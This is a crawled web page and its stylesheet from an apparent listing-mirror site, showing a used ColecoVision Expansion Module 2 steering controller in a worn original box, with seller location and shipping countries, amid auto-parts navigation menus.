

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/colecovision-expansion-module-2-steering-controller-in-original-box-3.html
body_size: 5520
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Colecovision Expansion Module 2 Steering Controller In Original Box

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "Colecovision Expansion Module 2 Steering Controller In Original Box");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='124709616757'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (340)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2274)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (268)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module.html'><span>Engine Module (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3806)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/items-included/'><span>Items Included</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs.html'><span>Abs (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-accumulator.html'><span>Abs Accumulator (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-module.html'><span>Abs Module (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-pump.html'><span>Abs Pump (106)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-abs-pump.html'><span>Abs, Abs Pump (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/as-shown.html'><span>As Shown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/bracket.html'><span>Bracket (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/cable.html'><span>Cable (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-module.html'><span>Control Module (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-unit.html'><span>Control Unit (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ecu.html'><span>Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/everything-in-pics.html'><span>Everything In Pics (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ground-cable.html'><span>Ground Cable (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/module.html'><span>Module (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/oem.html'><span>Oem (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/pump.html'><span>Pump (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/undefined.html'><span>Undefined (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/unit-shown-only.html'><span>Unit Shown Only (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4032)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (87)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3921)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (143)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4024)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (165)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3887)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

					<h1 class="[base64]">Colecovision Expansion Module 2 Steering Controller in Original Box</h1>	
 <br/>	  <img class="ag9if4fFi" src="https://controlmodulesystem.com/en/upload/Colecovision-Expansion-Module-2-Steering-Controller-in-Original-Box-01-diw.jpg" title="Colecovision Expansion Module 2 Steering Controller in Original Box" alt="Colecovision Expansion Module 2 Steering Controller in Original Box"/>  <br/>
  <img class="ag9if4fFi" src="https://controlmodulesystem.com/en/upload/Colecovision-Expansion-Module-2-Steering-Controller-in-Original-Box-02-hmg.jpg" title="Colecovision Expansion Module 2 Steering Controller in Original Box" alt="Colecovision Expansion Module 2 Steering Controller in Original Box"/><br/>   
	
<br/>

<img class="ag9if4fFi" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="Colecovision Expansion Module 2 Steering Controller in Original Box" alt="Colecovision Expansion Module 2 Steering Controller in Original Box"/>	  <img class="ag9if4fFi" src="https://controlmodulesystem.com/en/vezapani.gif" title="Colecovision Expansion Module 2 Steering Controller in Original Box" alt="Colecovision Expansion Module 2 Steering Controller in Original Box"/>  <br/>	Box shows very heavy wear/fading due to age, has tears and has been taped in several areas. Please see photos for details. Please let me know if you have any questions before making your offer. The item "Colecovision Expansion Module 2 Steering Controller in Original Box" is in sale since Tuesday, May 4, 2021. This item is in the category "Video Games & Consoles\Video Game Consoles". The seller is "geobel-19" and is located in Hemet, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Taiwan, Belgium, France, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bermuda, Brunei darussalam, Bolivia, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Oman, Pakistan, Paraguay, Reunion, Uruguay.
<ol>
<li>Model: ColecoVision</li>
<li>Region Code: NTSC-U/C (US/Canada)</li>
<li>Brand: Colecovision</li>
<li>Platform: Colecovision</li>
</ol>

<br/>	
<img class="ag9if4fFi" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="Colecovision Expansion Module 2 Steering Controller in Original Box" alt="Colecovision Expansion Module 2 Steering Controller in Original Box"/>	  <img class="ag9if4fFi" src="https://controlmodulesystem.com/en/vezapani.gif" title="Colecovision Expansion Module 2 Steering Controller in Original Box" alt="Colecovision Expansion Module 2 Steering Controller in Original Box"/><br/>   
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Albertus Extra Bold;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Cursive Elegant;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Lansbury;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Kino MT;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:GV Terminal;font-size:31px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Monaco;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Times New Roman;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Micro;font-size:24px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Times New Roman;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Klang MT;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Haettenschweiler;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Lansbury;font-size:32px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Modern;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Aardvark;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Colonna MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:MS LineDraw;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Monaco;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Book Antiqua;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Arial MT Condensed Light;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Playbill;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Monotype.com;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Script MT Bold;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Modern;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Playbill;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Book Antiqua;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Matura MT Script Capitals;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:MS-DOS CP 437;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Minion Web;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Arial;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Comic Sans MS;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Britannic Bold;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:GilbertUltraBold;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Trebuchet MS;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Humanst521 Cn BT;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
